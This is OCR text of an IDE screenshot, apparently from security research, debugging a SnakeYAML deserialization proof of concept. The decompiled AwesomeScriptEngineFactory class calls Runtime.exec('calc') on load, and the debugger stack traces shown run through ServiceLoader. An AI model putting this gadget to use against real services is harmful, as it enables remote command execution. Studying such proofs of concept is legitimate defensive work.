 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help untitled1 - AwesomeScriptEngineFactory.class [yaml-payload-master] - IntelliJ IDEA - Administrator
untitled1 lib yaml-payload-master.jar artsploit AwesomeScriptEngineFactory main
Project riptEngineManager.java InstrumentationImpl.class main.java AwesomeScriptEngineFactory.class BaseConstructor.class ServiceLoader.java
1: Project
Z: Structure
2: Favorites
untitled1 C:\Users\Administrator\Desktop\
.idea
lib
yaml-payload-master.jar
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory(
getEngineName():String
getEngineVersion():String
getExtensions():List<String>
getLanguageName():String
getLanguageVersion():String
getMethodCallSyntax(String, S
getMimeTypes():List<String>
getNames():List<String>
getOutputStatement(String):S
getParameter(String):Object
getProgram(String...):String
getScriptEngine():ScriptEngine
META-INF
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choo
1 /.../
5
6 package artsploit;
7
8 import ...
12
13 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
14 public AwesomeScriptEngineFactory() {
15 try {
16 Runtime.getRuntime().exec( command: "calc");
17 } catch (IOException var2) {
18 var2.printStackTrace();
19 }
20
21 }
22
23 public String getEngineName() { return null; }
26
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<init>:13, AwesomeScriptEngineFactory (artsploit)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
nextService:380, ServiceLoader$LazyIterator (java.util)
next:404, ServiceLoader$LazyIterator (java.util)
Variables
composer.parser = Cannot find local variable 'composer'
this = {AwesomeScriptEngineFactory@945}
零队
6: TODO 5: Debug Terminal